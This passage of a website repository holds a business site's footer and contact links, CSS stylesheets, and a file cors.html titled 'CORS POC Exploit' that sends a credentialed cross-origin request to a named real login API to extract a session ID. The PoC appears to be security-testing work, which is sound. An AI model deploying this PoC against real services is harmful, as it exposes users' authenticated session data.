									<blockquote>SabSoftSolution has been an invaluable partner in our digital journey. Their expertise in Deployment ensured a seamless transition to our new systems. Their Web App Development solutions have boosted our online presence significantly. The level of Cyber Security they provide is top-notch, and their HelpDesk/IT Support team is always ready to assist. Thank you, SabSoftSolution, for your commitment to excellence!</blockquote>
								</div>
							</div>
							<div class="row"> 
								<div class="col-xs-12">
									<h5>Sarah Anderson</h5>
									<h6>CEO, Tech Innovations Inc</h6>
								</div>
							</div>
						</div>
					</div>
				</div>
                <div class="row">
                <div class="col-sm-6">
                    &copy; 2021 Copyright:<a target="_blank" href="http://sabsoftsolution.site/" > sabsoftsolution.site</a>
                </div>
                <div class="col-sm-6">
                    <ul class="social-icons">
                        <li><a href="mailto:samad1082280@gmail.com?subject=Query%20about%20the%20project&body=Hello%20there!%20I%20am%20here%20to%20talk%20about%20the%20Project"  style="color:white; font-size: 15px;"><i class="fa fa-envelope"></i> Email Us</a></li>
                        <li><a href="https://www.linkedin.com/in/as-abdul-samad/"  style="color:white; font-size: 15px;"><i class="fa fa-linkedin-square"></i> Linkedin</a></li> 
                        <li><a href="https://api.whatsapp.com/send?phone=+923131082280&text=Hello there! I am here to talk about the Project"  style="color:white; font-size: 15px;"><i class="fa fa-phone-square"></i> Whatsapp</a></li>
                    </ul>
                </div>
            </div>
			</div>
		</section>

    <script src="js/jquery.js"></script>
    <script src="js/bootstrap.min.js"></script> 
    <script src="js/mousescroll.js"></script>
    <script src="js/smoothscroll.js"></script>
    <script src="js/jquery.prettyPhoto.js"></script>
    <script src="js/jquery.isotope.min.js"></script>
    <script src="js/jquery.inview.min.js"></script>
    <script src="js/wow.min.js"></script>
    <script src="js/custom-scripts.js"></script>
</body>
</html>
</file>

<file: cors.html>
<!DOCTYPE html>
<html>
<body>
<center>
<h2>CORS POC Exploit</h2>
<h3>Extract SID</h3>
 
<div id="demo">
<button type="button" onclick="cors()">Exploit</button>
</div>
 
<script>
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 && this.status == 200) {
      document.getElementById("demo").innerHTML = alert(this.responseText);
    }
  };
  xhttp.open("GET", "https://api.virtru.com/accounts/api/email-login", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
</script>
 
</body>
</html>
</file>
<file: css/prettyPhoto.css>
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}
</file>
<file: css/styles.css>
@import url(http://fonts.googleapis.com/css?family=Raleway:400,700,500);
/*

*/
/*************************
*******Typography******
**************************/
body {
  padding-top: 100px;
  background: #E0E0E0;
  font-family: 'Raleway', sans-serif;
  font-weight: 400;
  color: #282828;
  line-height: 26px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
  font-family: 'Raleway', sans-serif;
}
a {
  color: #45aed6;
  -webkit-transition: color 400ms, background-color 400ms;
  -moz-transition: color 400ms, background-color 400ms;
  -o-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
a:hover,
a:focus {
  text-decoration: none;
  color: #2a95be;
}
hr {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}
.gradiant {
  background-image: -moz-linear-gradient(90deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -webkit-linear-gradient(90deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -ms-linear-gradient(90deg, #2caab3 0%, #2c8cb3 100%);
}
.gradiant-horizontal {
  background-image: -moz-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -webkit-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -ms-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
}
.section-header {
  margin-bottom: 50px;
}
.section-header .section-title {
  font-size: 44px;
  color: #4F4F4F;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 20px;
  margin: 0 0 20px;  

  border-bottom: 2px solid #12AAFF;
display: inline-block;
}
.section-header .section-title:before {
  content: "";
  position: absolute;
  width: 140px;
  bottom: 0;
  left: 50%;
  margin-left: -70px;
  height: 4px;
}

.btn {
  border-width: 0;
  border-radius: 0;
}
.btn.btn-primary {
  background: #12AAFF;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #429DD0;
}
.column-title {
  margin-top: 0;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  position: relative;
}
.column-title:after {
  content: " ";
  position: absolute;
  bottom: -1px;
  left: 0;
  width: 40%; 
}
ul.nostyle {
  list-style: none;
  padding: 0;
  margin-bottom: 20px;
}
ul.nostyle i {
  color: #45aed6;
}
.scaleIn {
  -webkit-animation-name: scaleIn;
  animation-name: scaleIn;
}
.navbar-toggle{
border-radius: 0;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
border-color: #424242;
}
.navbar-nav>li>a {
text-transform: uppercase;
}
@-webkit-keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
/*************************
*******Header******
**************************/
#main-nav.navbar-default {
background: #FFFFFF;
}
#main-nav.navbar-default .navbar-nav > li.active > a, #main-nav.navbar-default .navbar-nav > li.open > a, #main-nav.navbar-default .navbar-nav > li:hover > a {
background: transparent;
color: #FFFFFF;
}
.navbar.navbar-default {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
}
.navbar.navbar-default .navbar-toggle {
  margin-top: 32px;
}
.navbar.navbar-default .navbar-brand {
  height: auto;
  padding: 22px 15px 21px;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus{
color: #FFFFFF;
 
background: transparent;
}
.navbar-default .navbar-nav>li>a{
color: #FFFFFF;
}
 
#main-nav.navbar-default {
background: #141414;
}
@media only screen and (min-width: 768px) {
  #main-nav.navbar-default {
    background: #141414;
    -webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.26);
  }
  #main-nav.navbar-default .navbar-nav > li > a {
    padding-top: 40px;
    padding-bottom: 36px;
  
}
  .navbar-default .navbar-nav>li>a {
	color: #FFFFFF;
	}
  #main-nav.navbar-default .navbar-nav > li.active > a,

  #main-nav.navbar-default .navbar-nav > li.open > a,
  #main-nav.navbar-default .navbar-nav > li:hover > a { 
	
    color: #12AAFF;
  
}
  #main-nav.navbar-default .dropdown-menu {
    padding: 0 20px;
    min-width: 220px;
    background-color: rgba(26, 28, 40, 0.9);
    border: 0;
    border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    background-clip: inherit;
  }
  #main-nav.navbar-default .dropdown-menu > li {
    border-left: 3px solid transparent;
    margin-left: -20px;
    padding-left: 17px;
    -webit-transition: border-color 400ms;
    transition: border-color 400ms;
  }
  #main-nav.navbar-default .dropdown-menu > li > a { 
    padding: 15px 0;
    color:#A8A8A8; 
  }
  #main-nav.navbar-default .dropdown-menu > li:first-child > a {
    border-top: 0;
  }
  #main-nav.navbar-default .dropdown-menu > li.active,
  #main-nav.navbar-default .dropdown-menu > li.open,
  #main-nav.navbar-default .dropdown-menu > li:hover {
    border-left-color: #45aed6;
  }
  #main-nav.navbar-default .dropdown-menu > li.active > a,
  #main-nav.navbar-default .dropdown-menu > li.open > a,
  #main-nav.navbar-default .dropdown-menu > li:hover > a {
    color: #45aed6;
    background-color: transparent;
  }
}
#hero-banner{
  overflow: hidden;
  height:650px;
  color: #4C4C4C;
}
#hero-banner.item {
  height: 558px;
  background-repeat: no-repeat;
  background-position: 50% 0;
  background-size: cover;
}
#hero-banner.banner-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
